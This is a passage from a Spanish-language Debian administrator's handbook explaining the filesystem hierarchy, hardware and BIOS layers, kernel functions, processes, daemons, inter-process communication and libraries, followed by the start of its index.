

<span id="page-479-0"></span>

El programa id muestra la identidad del usuario ejecutando la sesión junto con la lista de grupos a los que pertenece. Debido a que el acceso a algunos archivos o dispositivos puede estar limitados a miembros de ciertos grupos, puede ser útil verificar a qué grupos se pertenece.

```
$ id
uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy),27(
    \rightarrow sudo), 29(audio), 30(dip), 44(video), 46(plugdev), 108(netdev), 109(bluetooth), 115(
    ➥ scanner)
```
# **B.2. Organización de la jerarquía del sistema de archivos**

#### B.2.1. El directorio raíz

Un sistema Debian está organizado según el*estándar de jerarquía de archivos* (FHS: «File Hierarchy Standard»). Este estándar define el propósito de cada directorio. Por ejemplo, se describen los directorios de primer nivel como sigue:

- /bin/: programas básicos;
- /boot/: núcleo Linus y otros archivos necesarios para las primeras etapas del proceso de arranque;
- /dev/: archivos de dispositivo;
- /etc/: archivos de configuración;
- /home/: archivos personales de los usuarios;
- /lib/: bibliotecas básicas;
- /media/\*: puntos de montaje para dispositivos removibles (CD-ROM, llaves USB, etc.);
- /mnt/: punto de montaje temporal;
- /opt/: aplicaciones adicionales provistas por terceros;
- /root/: archivos personales del administrador (root);
- /sbin/: programas de sistema;
- /srv/: datos utilizados por los servidores en este sistema;
- /tmp/; archivos temporales; generalmente se vacía este directorio durante el arranque;
- /usr/: aplicaciones; este directorio está subdividido en bin, sbin, lib (según la misma lógica que el directorio raíz). Lo que es más, /usr/share/ contiene datos independientes de la arquitectura. El objetivo de /usr/local/ es para que el administrador instale aplicaciones manualmente sin sobreescribir archivos administrados por el sistema de paquetes (dpkg).
- /var/: datos variables administrados por demonios. Esto incluye archivos de registro, colas, cachés, etc.
- /proc/ y /sys/ son específicos del núcleo Linux (y no son parte del FHS). El núcleo los utiliza para exportar datos a espacio de usuario.

# B.2.2. El directorio personal de los usuarios

El contenido del directorio personal de un usuario no está estandarizado, pero sí existen algunas convenciones notables. Una de ellas es que usualmente se refiere al directorio personal de un usuario con una virgulilla («~»). Es útil saberlo ya que los intérpretes de órdenes reemplazan una virgulilla automáticamente con el directorio correcto (generalmente /home/*usuario*/).

Frecuentemente las aplicaciones almacenan sus archivos de configuración en el directorio personal del usuario, pero sus nombres generalmente comienzan con un punto (por ejemplo, el cliente de corre mutt almacena su configuración el ~/.muttrc). Los nombres de archivos que comienzan con un punto son escondidos de forma predeterminada y sólo serán enumerados por ls cuando utilice la opción -a.

Algunos programas utilizan múltiples archivos de configuración organizados en un directorio (por ejemplo: ~/.evolution/). Algunas aplicaiones (como el navegador web Iceweasel) también utlizarán su directorio para almacenar un caché de datos descargados. Esto significa que estos directorios pueden llegar a utilizar mucho espacio en disco.

Los escritorios gráficos generalmente muestran en el escritorio (es decir, lo que se ve cuando se cierran o minimizan todas las aplicaciones) el contenido del directorio ~/Desktop/ (or ~/ Escritorio/ o el término apropiado si el sistema está configurado en otro idioma).

Finalmente, el sistema de correo a veces almacena sus correos entrantes en un directorio ~/ Mail/.

# **B.3. Funcionamiento interno de un equipo: las diferentes capas involucradas**

Generalmente se considera a un equipo como algo bastante abstracto, y la interfaz visible al exterior es mucho más simple que su complejidad interna. Esta complejidad proviene, en parte,

<span id="page-481-0"></span>de la cantidad de partes involucradas. Sin embargo, podemos visualizar estas piezas en capas, donde cada capa sólo interactúa con aquellas inmediatamente sobre y bajo ella.

Un usuario final puede vivir sin saber estos detalls… siempre que todo funcione. Cuando nos enfrentamos con un problema como «¡Internet no anda!», lo primero que debemos hacer es identificar en qué capa se origina el problema. ¿Está funcionando la tarjeta de red (hardware)? ¿Es reconocida por el equipo? ¿El núcleo Linux la ve? ¿Los parámetros de red configurados son correctos? Todas estas preguntas aíslan una capa apropiada y se enfocan en una fuente potencial del problema.

#### B.3.1. La capa más profunda: el hardware

Comencemos recordando básicamente que una máquina es, primero y principal, un conjunto de elementos de hardware. Generalmente tendrá una placa principal con uno (o más) procesadores, algo de RAM, controladores de dispositivos y puertos de extensión para placas opcionales (para otros controladores de dispositivos). Los más notables entre estos controladores son IDE (ATA paralelo), SCSI y ATA Serial para conectar dispositivos de almacenamiento como discos duros. Entre otros controladores encontraremos a USB, que es capaz de albergar una gran variedad de dispositivos (desde cámaras web a termómetros, desde teclados a sistemas de automatización hogareña) y IEEE\_1894 (Firewire). Estos controladores frecuentemente permiten conectar varios dispositivos por lo que se conoce al subsistema completo gestionado por un controlador como «canal» («bus»). Las placas opcionales incluyen tarjetas gráficas (donde conectará pantallas y monitores), tarjetas de sonido, tarjetas de interfaz de red, etc. Algunas placas principales son prefabricadas con estas funcionalidades y no necesitan placas opcionales.

#### **EN LA PRÁCTICA**

Revisión del funcionamiento del hardware

Puede ser complicado revisar que una porción de hardware funciona. Por el otro lado, proar que no funciona a veces es muy simple.

Un disco duro está hecho de platos giratorios y cabezas magnéticas móviles. Cuando se enciende un disco duro, el motor de las placas genera un zumbido característico. También disipa energía en forma de calor. Por lo tanto, un disco duro que se mantiene frío y silencioso al encender está roto.

Las tarjetas de red frecuentemente incluyen LEDs que muestran el estado del enlace. Si tiene un cable conectado que lleva a un switch o hub de red funcional, al menos un LED estará encendido. Si ningún LED enciende, la tarjeta en sí, el dispositivo de red o el cable entre ellos tiene una falla. El siguiente paso, obviamente, es probar cada componente de forma individual.

Algunas placas opcionales — especialmente las tarjetas de video 3D — incluyen dispositivos de enfriamiento como disipadores de calor y/o ventiladores. Si el ventilador no gira aún cuando se enciende la tarjeta, una explicación posible es el sobrecalentamiento de la tarjeta. Esto también es aplicable a el o los procesadores principales ubicados en la placa principal.

# <span id="page-482-0"></span>B.3.2. El iniciador: el BIOS

El hardware, por sí mismo, no es capaz de realizar tareas útiles sin un software asociado que lo maneje. El propósito de los sistemas operativos y las aplicaciones es controlar e interactuar con el hardware. Éstos, sin embargo, necesitan hardware funcional para ejecutar.

Esta simbiosis entre el hardware y el software no ocurre por sí sola. Cuando recién se enciende el equipo es necesario cierta configuración inicial. El BIOS asume este rol, un software pequeño embebido en la placa principal que ejecuta automáticamente cuando se enciende. Su tarea primaria es buscar el software y cederle el control. Frecuentemente esto involucra buscar el primer disco duro con un sector de arranque (también conocido como *registro maestro de arranque* o MBR: «Master Boot Record»), cargar dicho sector y ejecutarlo. De allí en adelante, usualmente no se utiliza el BIOS (hasta el próximo arranque).

#### **HERRAMIENTA**

«Setup», la herramienta de configuración del BIOS

El BIOS también contiene un software llamado «Setup», diseñado para permitir configurar aspectos del equipo. En particular, permite elegir el dispositivo de arranque preferido (por ejemplo, un disco flexible o dispositivo CD-ROM), configurar el reloj del sistema, etc. Iniciar «Setup» usualmente involucra presionar una tecla a penas se enciende el equipo. Generalmente esta tecla es **Del** o **Esc**, pero a veces también puede ser **F2** o **F10**. La mayoría de las veces, la tecla correcta aparece brevemente en la pantalla durante el arranque.

El sector de arrance, por su parte, contiene otro software pequeño llamado el gestor de arranque, cuyo propósito es encontrar y ejecutar un sistema operativo. Debido a que dicho gestor de arranque no está embebido en la placa principal sino que se lo carga desde el disco, puede ser más inteligente que el BIOS, lo que explica porqué el BIOS no carga el sistema operativo por su cuenta. Por ejemplo, el gestor de arranque (frecuentemente GRUB en los sistemas Linux) puede enumerar los sistemas operativos disponibles y pedirle al usuario que elija uno. Usualmente, provee un tiempo de espera y una opción predeterminada. A veces el usuario también puede decidir agregar parámetros que pasarle al núcleo, etc. Eventualmente, se encuentra el núcleo, se lo carga en memoria y se lo ejecuta.

El BIOS también está a cargo de detectar e inicializar algunos dispositivos. Obviamente, esto incluye los dispositivos IDE/SATA (generalmente discos duros y dispositivos CD-ROM), pero también dispositivos PCI. Normalmente, se enumeran en pantalla los dispositivos detectados durante el proceso de arranque. Si la lista pasa demasiado rápido, utilice la tecla **Pause** para congelarla el tiempo suficiente para leerla. Si faltan dispositivos PCI instalados, es un mal augurio. En el peor de los casos el dispositivo tiene una falla. En el mejor de los casos, simplemente es incompatible con la versión del BIOS o la placa principal. Las especificaciones PCI evolucionan y no se garantiza que las placas principales antiguas sean compatibles con dispositivos PCI más nuevos.

# B.3.3. El núcleo

Tanto el BIOS como el gestor de arranque sólo ejecutan por unos segundos cada uno; ahora llegamos al primer software que ejecuta por más tiempo: el núcleo del sistema operativo. Este

<span id="page-483-0"></span>núcleo asume el rol del director en una orquesta y asegura la coordinación entre el hardware y el software. Este papel involucra varias tareas que incluyen: administrar el hardware, gestionar procesos, usuarios y permisos, el sistema de archivos, etc. El núcleo provee una base común a todos los otros programas en el sistema.

# B.3.4. El espacio de usuario

Si bien todo lo que ocurre fuera del núcleo puede agruparse bajo el nombre «espacio de usuario», todavía podemos separarlo en capas de software. Sin embargo, sus interacciones son más complejas que antes y la clasificación puede no ser tan simple. Una aplicación normalmente utiliza bibliotecas, que a su vez involucran al núcleo, pero la comunicación también puede involucrar otros programas o inclusive bibliotecas que interactúan entre sí.

# **B.4. Algunas tareas administradas por el núcleo**

# B.4.1. Administración del hardware

El núcleo tiene, antes que nada, la tarea de controlar las partes del hardware, detectarlas, encenderlas cuando se enciende el equipo, etc. También los pone a disposición del software de más alto nivel con una interfaz de programación simplificada para que las aplicaciones pueda aprovechar dispositivos sin tener que preocuparse por detalles como cuál puerto de extensión es aquél en el que está conectada una tarjeta. La interfaz de programación también provee una capa de abstracción; permite, por ejemplo, que el software de videoconferencias utilice una cámara web independientemente de su modelo y fabricante. El software puede utilizar simplemente la interfaz *video para Linux* (V4L: «Video for Linux») y el núcleo traduce las llamadas a las funciones de esta interfaz a las órdenes de hardware reales que necesita la cámara específica que está utilizando.

El núcleo exporta muchos detalles sobre el hardware detectado a través de los sistemas de archivos virtuales /proc/ y /sys/. Muchas herramientas resumen estos detalles. Entre ellas, lspci (en el paquete *pciutils*) enumera los dispositivos PCI, lsusb (en el paquete *usbutils*) enumera los dispositivos USB y lspcmcia (en el paquete *pcmciautils*) enumera las tarjetas PCMCIA. Estas herramientas son múy útiles para identificar el modelo exacto de un dispositivo. Esta identificación permite realizar búsquedas más precisas en la web lo que, a su vez, lleva a documentos más relevantes.

```
$ lspci
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
    ➥ Graphics Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
   ➥ Port 1 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB
```

```
\rightarrow UHCI #1 (rev 03)
```

```
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet
    ➥ PCI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection
    \rightarrow (rev 05)
$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
```
**Example B.1** E[jemplo de información provista por](#page-188-0) *lspci* y *lsusb*

Estos programas tienen una opción -v, que mostrará información mucho más detallada (pero generalmente innecesaria). Finalmente, el programa lsdev (en el paquete *procinfo*) enumera los recuros de comunicación utilizados por los dispositivos.

Las aplicaciones frecuentemente acceden a los dispositivos a través de archivos especiales creados en /dev/ (revise el recuadro "Permisos de acceso a dispositivos" (page 163)). Éstos son archivos especiales que representan discos (por ejemplo: /dev/hda y /dev/sdc), particiones (/dev/hda1 o /dev/sdc3, ratones (/dev/input/mouse0), teclados (/dev/input/event0), tarjetas de sonido (/dev/snd/\*), puertos seriales (/dev/ttyS\*), etc.

# B.4.2. Sistemas de archivos

Los sistemas de archivos son uno de los aspectos más destacados del núcleo. Los sistemas Unix agrupan todos los archivos que almacenan en una jerarquía única, lo que permite a los usuarios (y las aplicaciones) acceder a los datos simplemente conociendo su ubicación dentro de dicha jerarquía.

El nombre del punto de partida de este árbol jerárquico es la raíz, /. Este directorio puede tener subdirectorios con nombres. Por ejemplo, el nombre del subdirectorio home de / es /home/. Este subdirectorio, a su vez, peude contener otros subdirectorios y así sucesivamente. Cada directorio también puede contener archivos, donde se almacenarán los datos en sí. Por lo tanto, el nombre /home/rmas/Desktop/hello.txt se refiere al archivo hello.txt almacenado en el subdirectorio Desktop del subdirectorio rmas del directorio home presente en la raíz. El núcleo traduce este sistema de nombres en el almacenamiento físico real en un disco.

A diferencia de otros sistemas, existe sólo una jerarquía de este tipo que puede integrar datos de varios discos. Se utiliza uno de estos discos como raíz y los demás son «montados» en directorios de la jerarquía (el programa Unix se llama mount); luego estos otros discos estarán disponibles bajo estos «puntos de montaje». Esto permite almacenar los directorios personales de los usuarios (tradicionalmente almacenados en /home/) en un disco secundario que

<span id="page-485-0"></span>contendrá directorios rhertzong y rmas. Una vez que se montó el disco en /home/, estos directorios estarán disponibles en su ubicación usual y continuarán funcionando las rutas como /home/rmas/Desktop/hello.txt.

Hay muchos sistemas de archivos que corresponden con muchas formas de almacenar físicamente los datos en discos. Los más conocidos son *ext2*, *ext3* y *ext4*, pero existen otros. Por ejemplo, *vfat* es el sistema de archivos utilizado históricamente por los sistemas operativos DOS y Windows, lo que permite utilizar discos duros tanto en Debian como en Windows. En cualquier caso, un sistema de archivos debe ser preparado en un disco antes que pueda ser montado, se conoce esta operación como «dar formato». Los programas como mkfs.ext3 (donde mkfs significa *crear sistema de archivos*: «MaKe FileSystem») se encargan de esta operación. Estos programas necesitan, como parámetro, un archivo de dispositivo que representa la partición a la que dar formato (por ejemplo: /dev/sda1). Esta operación es destructiva y sólo debe ejecutarla una vez, excepto cuando uno desee eliminar deliberadamente un sistema de archivos y comenzar nuevamente desde cero.

Existen incluso sistemas de archivos de red, como NFS, en el que los datos no son almacenados en un disco local. En su lugar, se transmiten los datos a través de la red a un servidor que los almacena y obtiene a pedido. La abstracción del sistema de archivos evita que al usuario le importe: los archivos continúan disponibles en la forma jerárquica usual.

# B.4.3. Funciones compartidas

Debido a que una cantidad de funciones son utilizadas por todo software, tiene sentido centralizarlas en el núcleo. Por ejemplo, la gestión compartida de sistemas de archivos permite que cualquier aplicación simplemente abra un archivo, sin preocuparse dónde está almacenado físicamente dicho archivo. Éste puede estar almacenado en diferentes porciones de un disco duro, dividido entre varios discos duros o inclusive almacenado en un servidor remoto. Las funciones de comunicación compartida son utilizadas por las aplicaciones para intercambiar datos independientemente de la forma en la que se transportan los mismos. Por ejemplo, el transporte puede ser a través de una combinación de redes locales o inalámbricas o a través de una línea telefónica terrestre.

### B.4.4. Gestión de proceso

Un proceso es una instancia en ejecución de un programa. Esto necesita memoria para almacenar tanto el programa en sí como los datos con los que trabaja. El núcleo es el encargado de crearlos y seguirlos. Cuando se ejecuta un programa, primero el núcleo reservar memoria, carga en ella el código ejecutable desde el sistema de archivos y luego inicia la ejecución de este código. Mantiene información sobre este proceso, de las que la más visible es un número de identificación conocido como *pid* (*identificador de proceso*: «process identifier»).

Los núcleos similares a Unix (incluyendo a Linux), al igual que muchos otros sistemas operativos modernos, poseen la capacidad de ser «multitarea». En otras palabras, permite ejecutar muchos procesos «al mismo tiempo». En realidad sólo hay un proceso ejecutando en un momento dado,

<span id="page-486-0"></span>pero el núcleo divide el tiempo en pequeñas porciones y ejecuta en orden a cada proceso. Debido a que estas divisiones de tiempo son muy pequeñas (en el rango de los milisegundos), crean la ilusión de procesos ejecutando en paralelo, aún cuando sólo están activos durante algunos intervalos y en espera el resto del tiempo. Si las divisiones de tiempo son muy extensas, la aplicación puede parecer lenta y poco interactiva al usuario. Si son muy pequeñas, el sistema perderá tiempo cambiando tareas demasiado frecuentemente. Se pueden personalizar estas decisiones con las prioridades de procesos. Los procesos con prioridad alta ejecutarán por más tiempo y en intervalos más frecuentes que los procesos con prioridad baja.



Por supuesto, el núcleo permite ejecutar varias instancias independientes del mismo programa. Pero cada una de ellas sólo puede acceder sus propias divisiones de tiempo y su propia memoria. Sus datos, por lo tanto, se mantienen independientes.

# B.4.5. Gestión de permisos

Los sistemas similares [a U](#page-227-0)n[ix también son multiusuario.](#page-227-1) Prove[en u](#page-227-0)n sistema de gestión de permisos que permite usuarios y grupos independientes y decidir permitir o bloquear acciones según sus permisos. El núcleo gestiona, para cada proceso, los datos que permite verficación de permisos. La mayor parte del tiempo esto significa que la «identidad» del proceso es la misma que la del usuario que lo inició. Además, el proceso sólo puede realizar acciones que pueda realizar el usuario. Por ejemplo, intentar abrir un archivo requiere que el núcleo verifique la identidad del proceso según los permisos de acceso (para más detalles sobre este ejemplo particular, revise Section 9.3, "Administración de permisos" (page 202)).

# **B.5. El espacio de usuario**

El «espacio de usuario» se refiere al entorno de ejecución de procesos normales (en contraste con el núcleo). Esto no significa necesariamente que usuarios inciaron realmente estos procesos debido a que un sistema estándar frecuentemente posee procesos «demonio» que ejecutan inclusive antes que el usuario inicie una sesión. Los procesos demonio son procesos en espacio de usuario.

#### <span id="page-487-0"></span>B.5.1. Proceso

Cuando el núcleo supera su fase de inicialización, ejecuta el primerproceso: init. El proceso #1 rara vez es útil por sí mismo, y los sistemas similares a Unix ejecutan con un ciclo de vida completo de procesos.

Primero que nada, un proceso puede clonarse a sí mismo (esto es conocido como *bifurcación* — «fork»). El núcleo reserva un espacio de memoria de proceso nuevo, pero idéntico, y un nuevo proceso para utilizarlo. En este momento, la única diferencia entre estos dos procesos es su *pid*. Es costumbre llamar proceso hijo al nuevo proceso y proceso padre al proceso cuyo *pid* no cambió.

A veces, el proceso hijo continúa su vida de forma independiente a su padre, con sus propios datos copiados del proceso padre. En muchos casos, sin embargo, el proceso hijo ejecuta otro programa. Con unas pocas excepciones, simplemente se reemplaza [su m](#page-215-0)[emoria con aquella de](#page-215-1)l nuev[o pro](#page-215-0)grama y comienza la ejecución del mismo. Una de las primeras acciones del proceso número 1 es duplicarse a sí mismo (lo que significa que, por una pequeña fracción de tiempo, dos copias en ejecución del mismo proceso init), pero luego se reemplaza el proceso hijo con el primer script de inicialización de sistema, generalmente /etc/init.d/rcS. Este script, por su parte, se clona a sí mismo y ejecuta otros varios programas. En algún punto, uno de los proceso de la descendencia de init inicia una interfaz gráfica en la que los usuarios pueden iniciar sesión (describimos con más detalle la secuencia real de eventos en Section 9.1, "Arranque del sistema" (page 190)).

Cuando un proceso finaliza la tare para la que fue iniciado, termina. El núcleo recupera la memoria asignada a este proceso y no le asignará más divisiones de tiempo de ejecución. Se le informa al proceso padre sobre la finalización de su proceso hijo, lo que permite a un proceso esperar que se complete una tarea que delegó a un proceso hijo. Este comportanmiento es obvio a simple vista en los intérpretes de línea de órdenes (conocidos como *consolas* — «shells»). Cuando se ingresa una orden una consola, sólo vuelve el prompt cuando finaliza la ejecución de dicha orden. La mayoría de las consolas permiten ejecutar programas en segundo plano, sólo es cuestión de agregar un **&** al final de la orden. Se mostrará el prompt inmediatamente, lo que puede llevar a problemas si la orden necesita mostrar datos por su cuenta.

#### B.5.2. Demonios

Un «demonio» es un proceso iniciado automáticamente por la secuencia de inicio. Continúa ejecutando (en segundo plano) para realizar tareas de mantenimiento o proveer servicios a otros procesos. Esta «tarea en segundo plano» es realmente arbitraria y no tiene un rol especial desde el punto de vista del sistema. Simplemente son procesos, muy similares a otros proceso, que se ejecutarán cuando le corresponda a su división de tiempo. Esta distinción es sólo para los humanos: se dice de un proceso que ejecuta sin interacción de un usuario (en particular, sin una interfaz gráfica) que ejecuta «en segundo plano» o «como un demonio».

<span id="page-488-0"></span>**VOCABULARIO** Demonio, ¿un término despectivo?

En inglés, se utiliza el térmi[no](#page-214-0) «daemon[» \(en lug](#page-215-0)ar de «[dem](#page-214-0)on») para hacer referencia a los demonios. Ambos comparten su etimología griega pero el primero no implica un mal diabólico; en cambio, debería entenderse como una especie de espíritu de ayuda. La distinción es suficientemente sutil en inglés pero es aún peor en otros idiomas (como el español) en el que se utiliza la misma palabra para ambos significados.

Describimos en detalle muchos demonios en Chapter 9, Servicios Unix (page 190).

#### B.5.3. Comunicación entre procesos

Un proceso aislado, sea un demonio o una aplicación interactiva, rara vez es útil por sí misma, razón por la que existen varios métodos que permiten la comunicación entre dos procesos separados, ya sea para intercambiar datos o para que se controlen entre sí. El término genérico para referirse a esto es *comunicación entre procesos* (abreviado IPC: «Inter-Process Communication»).

El sistema IPC más simple es utilizar archivos. El proceso que desea enviar datos, los escribe en un archivo (cuyo nombre ya conozca), mientras que el receptor sólo debe abrir este archivo y leer su contenido.

En el caso en que no deseemos almacenar datos en el disco, podemos utiliza una *tubería* («pipe»), que simplemente es un objeto con dos extremos; los bytes escritos en uno de ellos son legibles en el otro. Si dos procesos separados controlan los extremos, esto se convierte en un canal de comunicación entre procesos simple y conveniente. Podemos clasificar las tuberías en dos: tuberías con nombre y tuberías anónimas. Se representa a una tubería con nombre como un elemento en el sistema de archivos (aunque los datos transmitidos no se almacenen en él), para que ambos procesos puedan abrirlo independientemente si ya conocen la ubicación de la misma. En los casos en los que los procesos que se comunican están relacionados (por ejemplo, un proceso padre y su hijo), el proceso padre también puede crear una tubería anónima antes de bifurcarse que será heredada por el hijo. Ambos procesos podrán intercambiar datos a través de la tubería sin necesitar el sistema de archivos.



que ls escribe en su salida estándar, y anteriormente se redirigió esta salida, efectivamente se envía su resultado a la tubería.

Ocurre una operación similar para el segundo programa: bash se clona a sí mismo nuevamente, lo que lleva a un nuevo proceso bash con pid #4522. Debido a que también es un proceso hijo de #4374, también hereda la tubería; luego bash conecta su entrada estándar a la salida de la tubería y luego ejecuta (y se reemplaza a sí mismo) con el programa sort, que ordena su entrada y muestra el resultado.

Ahora están definidas todas las piezas del rompecabezas: ls escribe la lista de archivos del directorio actual en la tubería; sort lee esta lista, la ordena alfabéticamente y muestra los resultados. Luego finalizan los procesos #4521 y #4522, y el proceso #4374 (que estaba esperando durante esta operación), recupera el control y muestra el prompt que permite al usuario ingresar una nueva orden.

No toda la comunicación entre procesos es para mover datos. En muchas situaciones, la única información que se necesita transmitir son mensajes de control como «suspender la ejecución» o «continuar la ejecución». Unix (y Linux) provee un mecanismo llamado *señales*, a través de las que un proceso puede simplemente enviar una señal (elegida de una lista fija de unas pocas decenas de señales predefinidas) a otro proceso. El único requisito es saber el *pid* del objetivo.

Para comunicaciones más complejas también existen mecanismos que le permiten a un proceo acceder, o compartir, parte de la memoria reservada para otros procesos. Luego se comparte la memoria entre ellos, lo que permite intercambiar datos entre ellos.

Finalmente, las conexiones de red también pueden ayudar a comunicar un proceso; estos procesos inclusive puede estar ejecutando en diferentes equipos, posiblemente a miles de kilómetros de distancia.

Es bastante estándar que un sistema similar a Unix típico, utilice en varios niveles estos mecanismos.

### B.5.4. Bibliotecas

Las bibliotecas de funciones tienen un rol crucial en un sistema operativo similar a Unix. No son programas completos ya que no se las puede ejecutar por su cuenta, sino colecciones de fragmentos de código que los programas estándar pueden utilizar. Entre las bibliotecas comunes podemos encontrar a:

- la biblioteca estándar C (*glibc*), que contien funciones básicas como aquellas para abrir archivos o conexiones de red y otras que facilitan la interacción con el núcleo;
- herramientas gráficas, como Gtk+ y Qt, que permiten que muchos programas reutilicen los objetos gráficos que proveen;
- la biblioteca *libpng*, que permite cargar, interpretar y guardar imágenes en el formato PNG.

Gracias a estas bibliotecas, las aplicaciones puede reutilizar código existente. Por lo tanto, se simplifica su desarrollo, en particular cuando muchas aplicaciones reutilizan las mismas funciones. Debido diferentes personas desarrollan las bibliotecas, el desarrollo global del sistema es más cercano a la filosofía histórica de Unix.



Lo que es más, estas bibliotecas generalmente son llamadas «bibliotecas compartidas» ya que el núcleo puede cargarlas en memoria sólo una vez, aún cuando varios procesos utilicen la misma biblioteca simultáneamente. Esto permite ahorrar memoria si lo comparamos con la situación opuesta (e hipotética) en la que se cargará el código de una biblioteca tantas veces como haya procesos que la utilizan.

# Index

#### **\_** .d, 112

.desktop, 367 .htaccess, 281 /boot/grub/menu.lst, [171](#page-199-0) /etc/apt/apt.[conf](#page-312-0).d/, 112 /etc/apt/p[refe](#page-201-0)rences, 113 /etc/apt/so[urce](#page-187-0)s.list, 104 /etc/bind/[nam](#page-182-0)[ed.co](#page-183-0)nf, 249 /etc/default/nf[s-co](#page-215-2)mmon, 286 /etc/default/nfs-k[erne](#page-215-2)l-server, 286 /etc/default/ntpdate, [174](#page-392-0) /etc/exports, 287 /etc/fstab, 176 /etc/group, 162 /etc/hosts, 1[57,](#page-184-0) 158 /etc/init.d/rcS, 190 /etc/init.d/rc[S.d/](#page-185-0), 190 /etc/menu-m[etho](#page-200-0)ds/, 367 /etc/pam.d/co[mmo](#page-198-0)n-account, 302 /etc/pa[m.d](#page-182-0)/common-auth, 302 /etc/[pam.](#page-182-0)d/common-password, 302 /etc/passwd, 159 /etc/samba/smbpa[sswd](#page-392-0), 290 /etc/shadow, 160 /etc/sudoers, 1[75](#page-111-0) /e[tc/t](#page-189-0)imezone, 173 /proc/, 157 /sys/, 157 /usr/share/doc/, 12 /usr/share/menu/, 367 /usr/share/zoneinfo/, 173 /var/lib/dpkg/, 86  $\sim$ , 164 1000BASE-T, 152

100BASE-T, 152 10BASE-T, 152 10GB[ASE-](#page-251-0)T, 152 32/64 [bits](#page-251-0), elección, 55 64Studio, 19

#### **A**

